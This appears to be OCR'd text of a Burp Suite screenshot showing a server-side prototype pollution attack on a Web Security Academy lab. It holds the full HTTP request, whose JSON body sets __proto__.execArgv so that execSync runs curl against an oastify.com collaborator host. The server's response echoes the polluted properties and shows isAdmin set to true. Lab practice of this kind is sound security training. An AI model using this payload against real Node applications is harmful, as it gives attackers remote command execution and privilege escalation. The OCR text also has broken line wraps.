 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a2e00600312c581803ed5d0006700d3.web-security-academy.net
3 Cookie: session=j7O71MmqdRnTSPNjGxZXviyuti0eO34R
4 Content-Length: 326
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.8
13 Origin: https://0a2e00600312c581803ed5d0006700d3.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a2e00600312c581803ed5d0006700d3.web-security-academy.net/my-accoun
t?id=wiener
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"j7O71MmqdRnTSPNjGxZXviyuti0eO34R",
22 "__proto__":{
23 "execArgv":[
24
"--eval=require('child_process').execSync('curl https://8t2r
tev4b66mhgq9hnmsmc4twk2bq4et.oastify.com')"
25 ]
26 }
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1ef-rNyVjAb8L0wHx1n92Bri54OUVvw"
6 Date: Sun, 08 Jun 2025 18:23:45 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 495
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10,
22 "execArgv":[
23
"--eval=require('child_process').execSync('curl https://8t2rtev4b
66mhgq9hnmsmc4twk2bq4et.oastify.com')"
24 ]
25 }